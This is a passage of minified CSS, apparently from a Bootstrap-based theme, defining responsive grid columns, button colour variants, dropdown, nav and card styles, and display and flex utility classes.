58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1400px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.btn{display:inline-block;font-weight:400;color:#3f4254;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.65rem 1rem;font-size:1rem;line-height:1.5;border-radius:.42rem;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#3f4254;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:none}.btn.disabled,.btn:disabled{opacity:.6;box-shadow:none}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{box-shadow:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#01a35a;border-color:#01a35a;box-shadow:none}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#017d45;border-color:#01703e}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#01703e;border-color:#016437}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-secondary{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef;box-shadow:none}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#181c32;background-color:#ccd0e1;border-color:#c4c8dc}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(197,200,211,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#181c32;background-color:#c4c8dc;border-color:#bcc1d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(197,200,211,.5)}.btn-success{color:#fff;background-color:#01a35a;border-color:#01a35a;box-shadow:none}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#017d45;border-color:#01703e}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#01703e;border-color:#016437}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-info{color:#fff;background-color:#8950fc;border-color:#8950fc;box-shadow:none}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#702afb;border-color:#671efb}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(155,106,252,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#671efb;border-color:#5f11fb}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(155,106,252,.5)}.btn-warning{color:#181c32;background-color:#ffa800;border-color:#ffa800;box-shadow:none}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#d98f00;border-color:#cc8600}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(220,147,8,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#cc8600;border-color:#bf7e00}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,147,8,.5)}.btn-danger{color:#fff;background-color:#f64e60;border-color:#f64e60;box-shadow:none}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#f42a3f;border-color:#f41d34}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(247,105,120,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#f41d34;border-color:#f3112a}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(247,105,120,.5)}.btn-light{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9;box-shadow:none}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#181c32;background-color:#dae3ec;border-color:#d1dde8}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(210,213,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#181c32;background-color:#d1dde8;border-color:#c9d6e4}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210,213,219,.5)}.btn-dark{color:#fff;background-color:#181c32;border-color:#181c32;box-shadow:none}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#0c0e18;border-color:#070910}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(59,62,81,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#181c32;border-color:#181c32}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#070910;border-color:#030407}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(59,62,81,.5)}.btn-white{color:#181c32;background-color:#fff;border-color:#fff;box-shadow:none}.btn-white.focus,.btn-white:focus,.btn-white:hover{color:#181c32;background-color:#ececec;border-color:#e6e6e6}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .2rem rgba(220,221,224,.5)}.btn-white.disabled,.btn-white:disabled{color:#181c32;background-color:#fff;border-color:#fff}.btn-white:not(:disabled):not(.disabled).active,.btn-white:not(:disabled):not(.disabled):active,.show>.btn-white.dropdown-toggle{color:#181c32;background-color:#e6e6e6;border-color:#dfdfdf}.btn-white:not(:disabled):not(.disabled).active:focus,.btn-white:not(:disabled):not(.disabled):active:focus,.show>.btn-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,221,224,.5)}.btn-outline-primary{color:#01a35a;border-color:#01a35a}.btn-outline-primary:hover{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#01a35a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-secondary{color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary:hover{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(228,230,239,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#e4e6ef;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(228,230,239,.5)}.btn-outline-success{color:#01a35a;border-color:#01a35a}.btn-outline-success:hover{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#01a35a;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-info{color:#8950fc;border-color:#8950fc}.btn-outline-info:hover{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(137,80,252,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#8950fc;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(137,80,252,.5)}.btn-outline-warning{color:#ffa800;border-color:#ffa800}.btn-outline-warning:hover{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,168,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffa800;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,168,0,.5)}.btn-outline-danger{color:#f64e60;border-color:#f64e60}.btn-outline-danger:hover{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(246,78,96,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#f64e60;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(246,78,96,.5)}.btn-outline-light{color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light:hover{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(243,246,249,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f3f6f9;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(243,246,249,.5)}.btn-outline-dark{color:#181c32;border-color:#181c32}.btn-outline-dark:hover{color:#fff;background-color:#181c32;border-color:#181c32}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(24,28,50,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#181c32;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:#181c32}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(24,28,50,.5)}.btn-outline-white{color:#fff;border-color:#fff}.btn-outline-white:hover{color:#181c32;background-color:#fff;border-color:#fff}.btn-outline-white.focus,.btn-outline-white:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-white.disabled,.btn-outline-white:disabled{color:#fff;background-color:transparent}.btn-outline-white:not(:disabled):not(.disabled).active,.btn-outline-white:not(:disabled):not(.disabled):active,.show>.btn-outline-white.dropdown-toggle{color:#181c32;background-color:#fff;border-color:#fff}.btn-outline-white:not(:disabled):not(.disabled).active:focus,.btn-outline-white:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-link{font-weight:400;color:#01a35a;text-decoration:none}.btn-link:hover{color:#015730}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#7e8299;pointer-events:none}.btn-lg{padding:.825rem 1.42rem;font-size:1.08rem;line-height:1.5}.btn-lg,.btn-sm{border-radius:.42rem}.btn-sm{padding:.55rem .75rem;font-size:.925rem;line-height:1.35}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:98;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#3f4254;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.15);border-radius:.42rem;box-shadow:0 0 50px 0 rgba(82,63,105,.15)}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #ebedf3}.dropdown-item{display:block;width:100%;padding:.75rem 1.25rem;clear:both;font-weight:400;color:#181c32;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#101221;text-decoration:none;background-color:#ebedf3}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#01a35a}.dropdown-item.disabled,.dropdown-item:disabled{color:#b5b5c3;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.25rem;margin-bottom:0;font-size:.925rem;color:#7e8299;white-space:nowrap}.dropdown-item-text{display:block;padding:.75rem 1.25rem;color:#181c32}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#7e8299;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #e4e6ef}.nav-tabs .nav-link{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:#ebedf3 #ebedf3 #e4e6ef}.nav-tabs .nav-link.disabled{color:#7e8299;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#5e6278;background-color:#fff;border-color:#e4e6ef #e4e6ef #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.42rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#01a35a}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid #ebedf3;border-radius:.42rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.42rem - 1px);border-top-right-radius:calc(.42rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.42rem - 1px);border-bottom-left-radius:calc(.42rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:2.25rem}.card-title{margin-bottom:2rem}.card-subtitle{margin-top:-1rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:2.25rem}.card-header{padding:2rem 2.25rem;margin-bottom:0;background-color:#fff;border-bottom:1px solid #ebedf3}.card-header:first-child{border-radius:calc(.42rem - 1px) calc(.42rem - 1px) 0 0}.card-footer{padding:2rem 2.25rem;background-color:#fff;border-top:1px solid #ebedf3}.card-footer:last-child{border-radius:0 0 calc(.42rem - 1px) calc(.42rem - 1px)}.card-header-tabs{margin-bottom:-2rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-1.125rem;margin-left:-1.125rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.42rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.42rem - 1px);border-top-right-radius:calc(.42rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.42rem - 1px);border-bottom-left-radius:calc(.42rem - 1px)}.card-deck .card{margin-bottom:12.5px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-12.5px;margin-left:-12.5px}.card-deck .card{flex:1 0 0%;margin-right:12.5px;margin-bottom:0;margin-left:12.5px}}.card-group>.card{margin-bottom:12.5px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:2rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.